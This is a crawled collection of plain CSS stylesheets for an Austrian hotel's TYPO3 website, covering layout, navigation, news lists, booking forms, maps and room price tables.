	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-facebook:before {
	content: "\f09a";
}
.icon-facebook-f:before {
	content: "\f09a";
}
.icon-angle-right:before {
	content: "\f105";
}





body {
	font-family: Arial, Verdana, Helvetica, sans-serif;
	color: #987547;
	font-size: 15px;
	line-height: 1.5;
}


ul {
	margin: 0 0 5px 15px;
	padding: 0 3px;
	/*list-style-type: disc;*/
	list-style-position: outside;
}

ol {
	margin:0;
	padding: 0 25px;
}

h1 {
	font-size: 32px;
	font-weight: normal;
	margin-bottom: 0.5em;
	font-family: 'Enriqueta', serif;
	line-height: 1.2;
}


h2, h3, h4 {
	font-weight: normal;
	font-size: 28px;
	font-family: 'PT Sans Narrow', sans-serif;
	line-height: 1.2;
}

h2 { margin-bottom: 0px; }

h3 {
	font-size: 22px;
}

h4 {
	font-size: 18px;
}

hr {
	height:1px;
	border:0px;
	border-top:1px dotted #d4c3ac;
}

a {
	color: #907100;
	text-decoration: underline;
}

a:hover {
	text-decoration: none;
}

h1 a, h1 a:hover {
	color: #645b4f;
	text-decoration: none;
}

h1,h2,h3,h4,h5,h6,p {
	margin-top:0;
}

ul a { text-decoration: none; }
ul a:hover { text-decoration: underline; }


input,textarea,select {
	font-family: arial,verdana,helvetica,sans-serif;
	color: #222222;
	/*font-size: 11px;*/
	font-size: inherit;
}

form {
	margin:0;
	padding:0;
}

form fieldset {
	border:0px;
	margin:0;
	padding:0;
}

div.clearer {
	clear:both;
	overflow:hidden;
	height:1px;
}

/* Common Styled Elements
----------------------------------------------- */
body.page {
	background: url(../images/back_page.png) center top;
	text-align: center;
}

body.popup {
	background: #FEF7E6;
}

body.printpage {
	margin:15px;
	text-align:left;
	background: #ffffff;
}

input.button {
	display: inline-block;
	padding: 0.3em 0.8em;
	color: white;
	text-decoration: none;
	font-size: 20px;
	font-family: 'PT Sans Narrow', sans-serif;
}

input.button:after {
	content: ' \f105';

	/* use !important to prevent issues with browser extensions that change fonts */
	font-family: 'altepost' !important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;

	position: relative;
    top: 2px;
}

.form_error, .red {
	color:red;
	/*c9d8de*/
}

img.border {
	border:1px solid #013F85;
}

div.tx-emgooglemap-pi1 select,
div.tx-emgooglemap-pi1 input,
div.tx-pilmailform-pi1 input, div.tx-pilmailform-pi1 textarea, div.tx-pilmailform-pi1 select,
.request-box input, .request-box textarea, .request-box select  {
	border:1px solid #dbd8d6;
}
div.tx-pilmailform-pi1 input[type=checkbox] {
	border:none;
}

.search-input {
	width: 178px;
	padding: 4px 7px;
	vertical-align: middle;
	color: #999999;
}

.search-submit {
	vertical-align: middle;
	border: 0;
}


th {
	/*font-size:11px;*/
	text-align:left;
}

td {
	/*font-size:11px;*/
	vertical-align: top;
}

table.csc-uploads, table.csc-uploads tr, table.csc-uploads tbody, table.csc-uploads p{
	padding: 0;
	margin: 0;
	vertical-align: top;
}

table.csc-uploads td {
	padding-left: 0;
}


#printlink {
	margin-top: 2em;
	clear: both;
}

#printlink a {
	display: block;
	background: url(../images/icon_print.gif) no-repeat left center;
	padding-left: 22px;
}

p.button { overflow: hidden; margin:0; padding: 5px 0; }
p.button a {
	display: inline-block;
	padding: 0.3em 0.8em;
	color: white;
	text-decoration: none;
	font-size: 20px;
	font-family: 'PT Sans Narrow', sans-serif;
}

p.button a:after {
	content: ' \f105';

	/* use !important to prevent issues with browser extensions that change fonts */
	font-family: 'altepost' !important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;

	position: relative;
    top: 2px;
}

--- FILE ---
content_type: text/css
request_url: http://www.altepost-gastein.at/fileadmin/css/inc_htmlarea.css
body_size: 597
content:
/* HTMLarea Elements
----------------------------------------------- */
p.align-center, td.align-center, th.align-center,
h1.align-center, h2.align-center, h3.align-center, h4.align-center { text-align: center; }
p.align-left, td.align-left, th.align-left,
h1.align-left, h2.align-left, h3.align-left, h4.align-left   { text-align: left; }
p.align-right, td.align-right, th.align-right,
h1.align-right, h2.align-right, h3.align-right, h4.align-right  { text-align: right; }

p.noWrap, td.noWrap, th.noWrap, span.noWrap,
h1.noWrap, h2.noWrap, h3.noWrap, h4.noWrap { white-space: nowrap; }

table {
	margin-top: 4px;
	border-collapse: collapse;
}


table.border0, table.color0b {
	border: 1px solid #CCCCCC;
	margin-left: 2px;
}

table.color0b {
	margin-bottom: 1em;
}

table.color0 td, table.color0 th, table.color0b td, table.color0b th {
	border-bottom: 1px solid #CCCCCC;
}

table.color0a td, table.color0a th, table.color0b td, table.color0b th {
	border-right: 1px solid #CCCCCC;
	border-left: 1px solid #CCCCCC;
	padding: 3px 5px;
}

table.color1 tr, table.color1 th, tr.color1, tr.color1 td, td.color1, th.color1 {
	background-color: #78562C;
	color: white;
	border-bottom: 1px solid #fbfbfb;
	border-left: 1px solid #fbfbfb;
}

table.color2 tr, table.color2 th, tr.color2, tr.color2 td, td.color2, th.color2 {
	background-color: #987547;
	color: white;
	border-bottom: 1px solid #fbfbfb;
	border-left: 1px solid #fbfbfb;
}

.color1 h1, .color1 h2, .color1 h3, .color1 h4,
.color2 h1, .color2 h2, .color2 h3, .color2 h4 { color: white; }

table.color3 tr, table.color3 th, tr.color3, td.color3, th.color3 {
	background-color: #F2F0ED;
	border-bottom: 1px solid #fbfbfb;
	border-left: 1px solid #fbfbfb;
}
table.color4 tr, table.color4 th, tr.color4, td.color4, th.color4 {
	/*background-color: #b2c2d5;*/
	background-color: #d9d8d5;
	border-bottom: 1px solid #fbfbfb;
}

.hinterlegt { overflow: hidden; margin: 0.5em 0; }
.hinterlegt h2, .hinterlegt h3, .hinterlegt h4 { color: white; background: #92b209; padding: 6px 8px; float: left; }


--- FILE ---
content_type: text/css
request_url: http://www.altepost-gastein.at/fileadmin/css/inc_nav.css
body_size: 1026
content:
/*
 * Reset
 */
#metanav, #metanav ul, #metanav li,
#subnav, #subnav ul, #subnav li,
#mainnav, #mainnav ul, #mainnav li
 {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
	/*
    font-size: 100%;
    vertical-align: baseline;
	*/
    background: transparent;
    text-align: left
}

#metanav ul, #mainnav ul, #subnav ul {
	list-style-position: outside;
	list-style-type: none;
	list-style-image: none;
}

/*
 * Metanavigation
 */

#metanav {
	color: white;
	width: 250px;
	overflow: hidden;
	background: #78562C;
	padding: 20px 40px 20px 0;
	text-align: left;
	
	-webkit-border-top-right-radius: 25px;
	-moz-border-radius-topright: 25px;
	border-top-right-radius: 25px;
}

#metanav a { color: white; }

#metanav li {
	display: inline-block;
	vertical-align: top;
}

#metanav li:before {
	margin: 0 0.5em;
	content: '\b7';
}

#metanav li:first-child:before {
	content: none;
}



/*
 * Hauptnavigation
 */

#mainnav {
	font-family: 'Enriqueta', serif;
	font-size: 20px;
	width: 840px;
	position: relative;
	color: #a9885e;
}
/*
.cufon-active #mainnav { font-size: 22px }
*/
#mainnav ul {
	overflow: hidden;
}

#mainnav li {
	float: left;
}


#mainnav li a {
	text-decoration: none;
	display: block;
	padding: 50px 10px 1px 10px;
	color: #a9885e;
}

#mainnav li.first a {
	padding-left: 20px;
	padding-right: 20px;
}

#mainnav li a:hover, #mainnav li.sel a, #mainnav li.sel a:hover {
	background: #92b209 url(../images/icon_mainnav.png) no-repeat center 15px;
	color: #fff;
}

#mainnav li a:hover { background: #92b209; }

/*
.page_start #mainnav { height: 82px; }

.page_start #mainnav li a {	padding-top: 59px; }
.page_start #mainnav li a:hover, .page_start #mainnav li.sel a, .page_start #mainnav li.sel a:hover { background-position: center 22px; }

*/

/*
 * Subnavigation
 */

#subnav {
	color: #987547;
	padding: 10px 20px 0 21px;
	text-transform: uppercase;
	font-family: 'PT Sans Narrow', sans-serif;
	font-size: 18px;
	width: 800px;
}

#subnav ul {
	overflow: hidden;
	height: 20px;
}

#subnav li {
	float: left;
}

#subnav li.sep {
	margin: 0 1.1ex;
}

#subnav li a {
	color: #987547;
}








div.klappbereich {
	position: relative;
	border-bottom: 1px solid #92B209;
	background: url(../images/back_shadow.png) repeat-x left bottom;
	padding-top: 1em;
}

div.klappcontent div.csc-textpic-imagewrap .csc-textpic-image, div.klappcontent ul.gallery2 {
	margin-bottom: 0px;
}

div.klappbereich .button {
	position: absolute;
	right: 0;
	bottom: 0;
	background: #92B209;
	padding: 1px 4px 0px 9px;
	color: white;
	font-size: 11px;
	font-weight: bold;
}

div.klappbereich .button img { margin-right: 8px; background: url(../images/back_klappbereich.png) no-repeat -5px 0; }
div.klappbereich .clicked img { background-position: 0 0; }

--- FILE ---
content_type: text/css
request_url: http://www.altepost-gastein.at/fileadmin/css/inc_news.css
body_size: 1383
content:
/* Latest packages
----------------------------------------------- */
div.latest_packages {
	/*height:162px;
	overflow:hidden;
	*/
	position:relative;
	margin: 20px 0 0 0;
	padding: 0 28px;
	color: #775b37;
}

div.latest_packages_content {
	position:relative;
	z-index:1;
	padding:20px;
	background: url(../images/back_right.png);
}
div.latest_packages_scroll {
	overflow:hidden;
	width:864px;
	height:80px;
	clear:left;
}
div.latest_packages_scroll ul {
	margin:0;
	padding:0;
	list-style:none;
	width:690px;
}
div.latest_packages_scroll li {
	float:left;
	width: 278px;
	padding-right: 10px;
	overflow: hidden;
}

div.latest_packages_img {
	float:left;
	text-align:center;
	margin-right: 10px;
}
div.latest_packages_txt {
	font-size:11px;
}
div.latest_packages span.latest_heading {
	display:block;
	font-size:12px;
	font-weight:bold;
	padding:0;
	margin-top:0;
	margin-bottom:6px;
}
div.latest_packages p {
	margin:6px 0;
}
div.latest_packages a,
div.latest_packages a:hover {
	color:#775b37;
	text-decoration:none;
}
div.latest_packages .next,
div.latest_packages .prev{
	position:absolute;
	top: 30px;
	cursor:pointer;
	z-index:10;
	width:28px;
	height:65px;
	background:url(../images/back_slider.png) no-repeat;
}
div.latest_packages .prev{
	left:0;
	background-position: top right;
}
div.latest_packages .next{
	right:0;
	background-position: top left;
}


div.outer-content div.latest_packages_scroll li {
	width: 259px;
}
div.outer-content div.latest_packages_scroll {
	width: 538px;
}








/*-----------------------------------  clearer  -----------------------------------*/
/* prevent floated images from overlapping the div-containers they are wrapped in  */
.news-container, .news-container div, .news-container span, .latest_start, .latest_start .next, .latest_start ul {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    background: transparent;
    text-align: left
}


/*-----------------------------------  tt_news LATEST view  -----------------------------------*/

.news-container {
	text-align: left;
}

.news-container h2 {
	margin: 0 0 5px 0;
}

.news-container h2, .news-container h2 a {
	color: #3f5029;
}

.news-container h2 a { text-decoration: none; }

.news-container .newsimage {
	float: left;
	padding: 3px 0 0px 0;
}

.news-container .newsimage p {
	width: 120px;
}

.news-container .newsimage img {
	margin-right: 15px;
}

.news-container .news-item {
	padding-bottom: 15px;
	margin-bottom: 15px;
	overflow: hidden;
	border-bottom: 1px dotted #d4c3ac;
}

.news-container .news-item-single {
	padding-bottom: 15px;
	overflow: hidden;
}

.news-container .newstext { overflow: hidden; }
.news-container .newstext p { margin: 0; }
.news-container .newstext p.bodytext { margin-top: 0; }

.news-container .news-morelink,
.news-container .news-list-morelink { margin-top: 10px; overflow: hidden; font-weight: bold; }
.news-container .news-list-morelink {
	display:block;
}
.news-container .news-morelink a { float: none; }


/*
 * Latest
 */

.latest {
	font-size: 10px;
}

.latest h2 {
}

.latest, .latest h2, .latest h2 a {
	color: #383737;
}

.latest .newstext { margin: 0; }

.latest .news-item { margin-bottom: 0;}

.latest .news-morelink a {
	text-decoration: none;
	color: #383737;
	display: block;
	background: url(../images/icon_arrow.gif) no-repeat left center;
	padding: 0 0 0 18px;
}

.latest .news-morelink a:hover {
	text-decoration: underline;
}


/*---------------------------------  tt_news Page-Browser ---------------------------------*/

.tx-ttnews-browsebox {
}
.tx-ttnews-browsebox TD {
	font-size: 10px;
}
.tx-ttnews-browsebox-strong, .tx-ttnews-browsebox-SCell {
	font-weight: bold;
}
.tx-ttnews-browsebox-SCell P,.tx-ttnews-browsebox TD P{
	margin:0px;
}

.tx-ttnews-browsebox-SCell {
	border: 1px solid #666;
	color: white;
}

.tx-ttnews-browsebox-SCell a { color: white; }

.news-search-emptyMsg {
	font-size: 11px;
	margin-left: 10px;
}

/*--------------------------------- tt_news SINGLE view  ---------------------------------*/

.news-single-imgcaption {
	padding: 0;
	margin: 5px 0 10px 0;
}

div.border-box {
	margin-bottom:10px;
	border-bottom:1px solid #d4c3ac;
	padding:10px;
	overflow: hidden;
}

div.news-list h3, div.news-single h3 {
	margin-top:0;
	margin-bottom:10px;
	padding-top: 0;
}

div.news-list h3 a {
	text-decoration: none;
}

div.news-list div.news-img,
div.news-single div.news-img {
	/*width:150px;
	text-align:center;*/
	float:left;
	margin-right: 20px;
}
div.news-list div.news-txt,
div.news-single div.news-txt {
	overflow: hidden;
}
div.news-img img {
}



div.news-list .small {
	font-size:11px;
}

div.news-list .small p {
	margin-bottom:5px;
}

div.news-list p.price {
	font-weight:bold;
	font-size:15px;
	color:#013F85;
}

.news-list-morelink { overflow: hidden; }
.news-list-morelink a {
	display: block;
	padding-right: 28px;
	padding-top: 5px;
	color: #af1e23;
	float: left;
	background: url(../images/back_arrow.png) no-repeat right top;
	text-decoration: none;
}


--- FILE ---
content_type: text/css
request_url: http://www.altepost-gastein.at/fileadmin/css/inc_csc.css
body_size: 2388
content:
/* Forms
----------------------------------------------- */
div.form_heading {
	font-weight:bold;
	border-bottom:1px dotted #d4c3ac;
	margin-top:16px;
	padding:4px 4px;
	margin-bottom:8px;
	background-color:#EBEBEB;
	clear:both;
}

div.form_col {
	width: 450px;
	float: left;
}

div.form_row,
div.form_row1 {
	clear:both;
	overflow:hidden;
	margin-bottom:5px;
}
div.form_l {
	float:left;
	width:170px;
}
div.form_r {
	float:left;
	/*width:300px;*/
}
div.form_row1 div.form_l {
	width:90px;
}
div.form_row1 div.form_r {
	width:142px;
}
div.form_r input.button {
	margin-top:10px;
}
div.sprache input {
	float:left;
	border:none;
}
div.sprache label {
	float:left;
	width:80px;
}
div.datepicker {
	float:left;
	margin-left:5px;
}

img.ui-datepicker-trigger {
	vertical-align: top;
	margin-left:1px;
	margin-right:5px;
}
div.form_dt label,
div.form_dt input,
div.form_dt img.ui-datepicker-trigger {
	float:left;
}

div.form_dt label {
	padding-right:5px;
}

div.form_r h3 {
	color: #000000;
	margin: 0;
	font-size:12px;
}
div.pauschalenwrapper {
	margin:3px 0 8px;
}

#ui-datepicker-div { display: none; }
/*
div.tx-pilmailform-pi1 input.hasDatepicker {
	float:left;
}
*/

#request-box {
	padding-bottom: 10px;
	color: white;
	position: relative;
	padding: 8px 12px 8px 11px;
}

#request-box hr {
	border-top:1px dotted #fff;
}

.request-box img {
	float: right;
}

.request-box-field {
	clear: both;
	margin-bottom: 5px;
	overflow: hidden;
}

#request-box input.l2, #request-box select.l2 {
	background: white;
	border: none;
}

#request-box input.date {
	width: 58px;
	margin-left: 5px;
	height: 15px;
	float: left;
}

#request-box input.select {
	width: 3ex;
	float: left;
	margin-left: 5px;
}

#request-box .form_row .request-box-field {
	clear: none;
	margin-bottom: 5px;
	overflow: hidden;
	float: left;
}

#request-box .form_row .request-box-field2 {
	float: right;
}

#request-box label {
	text-transform: uppercase;
	font-size: 10px;
	width: 50px;
	overflow: hidden;
	display: block;
	float: left;
	padding-top: 2px;
	text-align: right;
}

#request-box .form_row .request-box-field label {
	float: left;
}

#request-box .form_row .request-box-field2 label {
	width: auto;
}

#ed_searchbox_submit {
	display: block;
	color: black;
	background: #fdf4c4;
	border: 0;
	cursor: hand;
	float: right;
	width: 92px;
	text-align: left;
	padding: 2px 6px 0 6px;
	text-transform: uppercase;
	font-size: 10px;
}

#request-box h3 {
	color: white;
	font-size: 11px;
}





/* CSS Styled Content
----------------------------------------------- */
p.bodytext {
	/*width: 270px;*/
}

div.csc-textpic div.csc-textpic-imagewrap .csc-textpic-image {
	margin-bottom: 10px;
}

div.csc-textpic-caption, dd.csc-textpic-caption {
	font-size:10px;
}

div.csc-textpic-imagerow {
	margin-bottom:10px;
}

div.csc-frame-frame1 {
	padding: 15px;
	background: url(../images/back_verlauf.png) repeat-x;
	margin: 0 -15px;
	min-height: 120px;
	height: auto ! important;
	height: 120px;
}

div.csc-frame-rulerBefore {
	margin-top: 10px;
	border-top:1px dotted #d4c3ac;
	padding-top:10px;
}

.csc-textpicHeader h3 {
	margin-top:0px;
}

div.csc-frame-rulerAfter {
	padding-bottom:10px;
	border-bottom:1px dotted #d4c3ac;
	margin-bottom:10px;
}

div.csc-frame-indent {
	padding-left: 40px;
}

div.csc-sitemap ul,
div.csc-menu ul {
	margin:0 0 10px 21px;
	padding:0;
	clear: both;
}

div.csc-sitemap ul ul,
div.csc-menu ul ul {
	margin: 5px 0 5px 15px;
	clear: none;
}

div.csc-sitemap ul { font-weight: bold; list-style: none; list-style-position: outside; }
div.csc-sitemap ul ul { font-weight: normal; list-style: disc; }

div.csc-sitemap .service { 
	font-weight: bold;
	color: #9B8C85;
}

div.csc-sitemap.main ul li a { font-weight: bold; }
div.csc-sitemap.main ul ul li a { font-weight: normal; }
div.csc-sitemap.main ul li {
	margin-top:10px;
}

div.csc-sitemap ul li { float: left; margin-right: 2em; }
div.csc-sitemap ul ul li { float: none; margin-right: 0; }
div.csc-sitemap ul.metanav li { float: none; margin-right: 0; }


.csc-mailform {
	border: 0px;
}

.csc-mailform-field label {
	float:left;
	width:140px;
	padding-top:4px;
	text-align:left;
}

.csc-mailform-field input.button {
	margin-left: 140px;
	margin-top: 10px;
}

.filelinks div {
	padding:2px 0;
	background: 0;
	border-top: 1px solid #d4c3ac;
}

.filelinks .pdf { background-image: none; }

.filelinks a {
	background: url(../images/download.gif) no-repeat 2px 3px ;
	padding: 2px 0 2px 24px
}

p.csc-subheader {
  font-size: 12pt;
  font-weight: bold;
}

DIV.csc-textpic-intext-left DIV.csc-textpic-imagewrap {	padding-right: 15px; }
DIV.csc-textpic-intext-left-nowrap DIV.csc-textpic-text { padding-left: 5px; }
DIV.csc-textpic-below DIV.csc-textpic-imagewrap { margin-top: 5px; }

/*DIV.csc-textpic-text { margin: 7px; }*/

table.csc-searchform p {
	padding:0;
	margin:0;
}

div.tx-timtabsociable-pi1 {
	margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: transparent;
    text-align: left
}

div.csc-frame { clear:both; }

.tx-emgooglemap-pi1 { overflow: hidden; }

.csc-loginform p {
	margin: 0 10px 0 0 ;
}

/*
 * Sitemap-Saison-Farben
 */

.sitemap_1, .sitemap_1 a { color: #0b6080; }
.sitemap_2, .sitemap_2 a { color: #5C682A; }
.sitemap_3, .sitemap_3 a { color: #99711A; }
.sitemap_4, .sitemap_4 a { color: #853019; }

/*
 * Bookmarks
 */

#sp_socialbookmarks_link_bar img {
	border: 0;
}
#bookmark_wong img { background: url(../images/services/wong.png) no-repeat left top; }
#bookmark_wong:hover img { background: url(../../typo3conf/ext/sp_socialbookmarks/res/images/services/wong.png) no-repeat; }
#bookmark_google img { background: url(../images/services/google.png) no-repeat left top; }
#bookmark_google:hover img { background: url(../../typo3conf/ext/sp_socialbookmarks/res/images/services/google.png) no-repeat; }
#bookmark_delicious img { background: url(../images/services/delicious.png) no-repeat left top; }
#bookmark_delicious:hover img { background: url(../../typo3conf/ext/sp_socialbookmarks/res/images/services/delicious.png) no-repeat; }
#bookmark_blinklist img { background: url(../images/services/blinklist.png) no-repeat left top; }
#bookmark_blinklist:hover img { background: url(../../typo3conf/ext/sp_socialbookmarks/res/images/services/blinklist.png) no-repeat; }
#bookmark_linkarena img { background: url(../images/services/linkarena.png) no-repeat left top; }
#bookmark_linkarena:hover img { background: url(../../typo3conf/ext/sp_socialbookmarks/res/images/services/linkarena.png) no-repeat; }
#bookmark_reddit img { background: url(../images/services/reddit.png) no-repeat left top; }
#bookmark_reddit:hover img { background: url(../../typo3conf/ext/sp_socialbookmarks/res/images/services/reddit.png) no-repeat; }
#bookmark_yahoomyweb img { background: url(../images/services/yahoomyweb.png) no-repeat left top; }
#bookmark_yahoomyweb:hover img { background: url(../../typo3conf/ext/sp_socialbookmarks/res/images/services/yahoomyweb.png) no-repeat; }
#bookmark_technorati img { background: url(../images/services/technorati.png) no-repeat left top; }
#bookmark_technorati:hover img { background: url(../../typo3conf/ext/sp_socialbookmarks/res/images/services/technorati.png) no-repeat; }


/*
 * Indexed Search 
 */

.tx-indexedsearch-res, .tx-indexedsearch-res ul, .tx-indexedsearch-res li {
	margin: 0;
	padding: 0;	
	overflow: hidden;
}

.tx-indexedsearch-res li {
	border-top: 1px dotted #d4c3ac;
	padding: 10px 0 0 0 ;
}

.tx-indexedsearch-res ul {
	list-style-position: outside;
	list-style-type: none;
}

.tx-indexedsearch-res .percent {
	float: right;
}

.tx-indexedsearch-res .title {
	float: left;
	font-size: 12px;
}

.tx-indexedsearch-res li.descr-hover,
.tx-indexedsearch-res li.descr {
	clear: both;
	margin: 5px 0;
	padding: 0 0 10px 0;
	border: 0;
	color: #838282;
}

#tx-indexedsearch-rules-text {
	color: #838282;
}

.tx-indexedsearch .tx-indexedsearch-res li.descr-hover .tx-indexedsearch-descr .tx-indexedsearch-redMarkup,
.tx-indexedsearch .tx-indexedsearch-res li.descr .tx-indexedsearch-descr .tx-indexedsearch-redMarkup {
	color: #fd6464;
}

.tx-indexedsearch-res li.descr:hover, .tx-indexedsearch-res li.descr-hover, #tx-indexedsearch-rules-text:hover {
	color: inherit;
}

.tx-indexedsearch .tx-indexedsearch-res li.descr-hover .tx-indexedsearch-descr .tx-indexedsearch-redMarkup,
.tx-indexedsearch .tx-indexedsearch-res li.descr:hover .tx-indexedsearch-descr .tx-indexedsearch-redMarkup {
	color: red;
}

/*
 * powermail
 */

.tx_powermail_pi1_fieldwrap_html {
	clear:both;
	overflow:hidden;
	margin-bottom:5px;
}

.tx_powermail_pi1_form legend {
	font-weight: bold;
	margin: 5px 0 10px 0;
	padding: 0;
}

.tx_powermail_pi1_form fieldset {
	padding: 0;
	margin: 0;
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px dotted #d4c3ac;
}

.tx_powermail_pi1_form label {
	width: 150px;
	display: block;
	float: left;
}

.tx-powermail-pi1_formwrap_70 .tx_powermail_pi1_form label {
	width: 200px;
}

.tx_powermail_pi1_form .tx_powermail_pi1_fieldwrap_html_54 input,
.tx_powermail_pi1_form input[type="checkbox"] {
	border: 0;
	padding: 0;
	margin: 0;
}

.tx_powermail_pi1_form input[type="text"],
.tx_powermail_pi1_form select {
	width: 180px;
}

.tx_powermail_pi1_form .wowidth input,
.tx_powermail_pi1_form .wowidth select,
.tx_powermail_pi1_form select.wowidth,
.tx_powermail_pi1_form textarea {
	width: 260px;
}

.tx_powermail_pi1_form .wowidth select {
	width: 262px;
}

.powermail_radio_inner {
	overflow: hidden;
}

.powermail_radio_inner label {
	width: 80px;
}

.powermail_radio_inner_uid10_1,
.powermail_radio_inner_uid18_1,
.powermail_radio_inner_uid31_1 {
	margin-left: 150px;
}

.tx_powermail_pi1_fieldwrap_html_radio_title {
	float: left;
	vertical-align: top;
	width: 150px;
	margin: 0;
}

.powermail_mandatory_js {
	color: red;
}

.tx_powermail_pi1_formconfirmation_back {
	float: left;
	margin-right: 15px;
}


.powermail_all_td {
	padding: 3px;
}

input.powermail_submit {
	margin-left: 150px;
}

.tx_powermail_pi1_form fieldset.tx-powermail-pi1_fieldset_4 {
 	border: 0;
 }


--- FILE ---
content_type: text/css
request_url: http://www.altepost-gastein.at/fileadmin/css/inc_gallery.css
body_size: 144
content:
/* Image gallery
----------------------------------------------- */
div.gallery-list-image {
	float: left;
	display: inline;
	margin: 2px 10px 5px 0;
	text-align:center;
}

div.gallery-image {
	float: left;
	margin: 0px 5px 5px 0;
}

--- FILE ---
content_type: text/css
request_url: http://www.altepost-gastein.at/fileadmin/css/inc_weather.css
body_size: 133
content:
.weather-list .weather-icon {
	float: left;
	margin-right: 10px;
}

.weather-list-item {
	padding-bottom: 0.5em;
	float: left;
	margin-right: 20px;
	width: 220px;
	height: 7em;
}


--- FILE ---
content_type: text/css
request_url: http://www.altepost-gastein.at/fileadmin/css/inc_rss.css
body_size: 184
content:
.rss_box .rss_title {
	margin: 0 0 20px 0;
}

.rss_box .rss_header {
	margin: 10px 0 5px 0;
}

.rss_box .rss_summary {
	padding: 0 0 10px 0;
}

.rss_image {
	width:160px;
	float:left;
}
.rss_item {
	border-bottom:1px dotted #BDB097;
	padding-bottom:10px;
	margin-bottom:10px;
}
.rss_clear {
	clear:left;
}


--- FILE ---
content_type: text/css
request_url: http://www.altepost-gastein.at/fileadmin/css/inc_googlemap.css
body_size: 378
content:
/* Google Map
----------------------------------------------- */
div.tx-emgooglemap-pi1,
div.tx-emgooglemap-pi1 input,
div.tx-emgooglemap-pi1 select {
	font-size:11px;
}
div.tx-emgooglemap-pi1 p.gmap_spacer {
	display:none;
}
div.tx-emgooglemap-pi1 div div span {
	display:block;
	width:400px;
}
div.tx-emgooglemap-pi1 div div div span {
	display:inline;
	width:auto;
	white-space:normal;
}
div.tx-emgooglemap-pi1 div.directions {
	margin-top:10px;
    border-top:1px dotted #645b4f;
	padding-top:5px;
}
div.tx-emgooglemap-pi1 input.directions-submit {
	color:#ffffff;
	background:#92B209;
    border:1px solid #92B209;
	cursor:pointer;
	font-size:11px;
	margin-left:100px;
	margin-top:2px;
}
div.tx-emgooglemap-pi1 div.directions-item {
	clear:both;
}
div.tx-emgooglemap-pi1 label.directions-label {
	display:block;
	float:left;
	width:100px;
	padding-top:0.3em;
}
div.tx-emgooglemap-pi1 span.directions-input {
	display:block;
	float:left;
}
div.tx-emgooglemap-pi1 span.directions-input input {
	width:100px;
}
div.tx-emgooglemap-pi1 span.directions-input select {
	width:104px;
}

--- FILE ---
content_type: text/css
request_url: http://www.altepost-gastein.at/fileadmin/css/inc_seekda.css
body_size: 1501
content:
/*
*	ursprünglich für bc_seekda - jetzt für em_zimmer in verwendung
*/

div.tx-bcseekda-pi1 p.button a,
div.tx-bcseekda-pi2 p.button a {
	margin-right:4px;
}

ul.amenities {
	list-style-image:url(../images/icon_check.gif);
	margin:10px 0 0 0;
	padding:0;
	width:800px;
	list-style:none;
}
ul.amenities li {
	background:url(../images/icon_check.gif) no-repeat;
	padding-left:20px;
	float:left;
	width:200px;
}
div.amentities_cl {
	clear:both;
	margin-bottom:25px;
}

div.rooms-list-item {
	border-top:1px solid #cccccc;
	background:url(../images/back_items.gif) repeat-x;
	padding:10px;
	margin-bottom:10px;
	position:relative;
}
div.rooms-list-image {
	float:left;
	width:160px;
	height:150px;
}
div.rooms-list-text {
	margin-left:160px;
}
div.rooms-single div.rooms-list-image {
	width:165px;
}
div.rooms-single div.rooms-list-text {
	margin-left:165px;
}

div.rooms-list-text h3 {
	padding-top:0;
}
div.rooms-list-text h3 a {
	text-decoration: none;
}
div.rooms-price {
	background:#987547;
	color:#ffffff;
	font-family:Arial,Verdana,Helvetica,sans-serif;
	font-size:14px;
	font-weight:bold;
	position:absolute;
	right:10px;
	top:10px;
	padding:2px 5px;
}

ul.rooms-gallery {
	margin:0;
	padding:0;
	list-style:none;
}
ul.rooms-gallery li {
	/*display:inline;*/
	float:left;
	margin-right:10px;
	margin-bottom:10px;
}


/* Seekda packages booking form
------------------------------------------------------------------ */
div.seekda-rateform-container {
	display:none;
	background:#D9D8D5;
	width:450px;
}
div.seekda-rateform-container-inner {
	padding:10px;
}
a.seekda-submit-rate {
	display:block;
	width:120px;
	cursor:pointer;
	text-align:center;
}
.seekda-rateform div.form_l {
	width:120px;
}
.seekda-rateform div.form_r {
	width:200px;
}

/* Seekda pricelist
------------------------------------------------------------------ */
div.price-list-header {
	padding:5px;
	background:#f2f0ed;
	border-bottom:1px solid #fff;
	color:#aaa;
	height:1%;
}

div.price-list-header h3 {
	float:left;
	padding:0;
	margin:0;
	font-size:11px;
	font-family:verdana,arial,helvetica,sans-serif;
	color:#fff;
}
div.price-list-header h3 a,
div.price-list-header h3 a:hover {
	background:url(../images/icon_shortcut.gif) no-repeat left center;
	padding-left:16px;
}
div.price-list-header a,
div.price-list-header a:hover {
	font-size:11px;
	text-decoration:none;
}
div.price-list-header div.price-list-buttons {
	float:right;
}
div.price-list-header div.price-list-buttons a {
	text-decoration:underline;
}
div.price-list-item {
	border:1px solid #cfcfcf;
	padding:1px;
	padding-bottom:0px;
	margin-bottom:20px;
}
div.price-list-item div.price-list {
	margin:0;
}
p.price-info {
	font-weight:bold;
}


#pricelist-submit { margin-top: 5px; }

.tx-bcseekda-pi1 .form_l { width: 100px; }
.tx-bcseekda-pi1 .form_row { margin-bottom: 1em; }

div.price-list {
	position:relative;
	margin: 15px 0 20px 0;
	clear: both;
}
div.price-list-info {
	padding:5px 10px;
	background:#f2f0ed;
	border-top:1px dotted #cfcfcf;
	font-size:11px;
	border-bottom:1px solid #fff;
	font-weight:bold;
}


div.tablewrapper { background:#f2f0ed; }


.pricecol {
	width:450px;
	overflow: hidden;
	position: relative;
}

.pricecolouter {
	padding:0;
	float: right;
	position: relative;
}

.pricecolouter .next,
.pricecolouter .prev{
	position:absolute;
	top: 0;
	cursor:pointer;
	z-index:10;
	width:25px;
	height:25px;
}
.pricecolouter .prev{
	left:0;
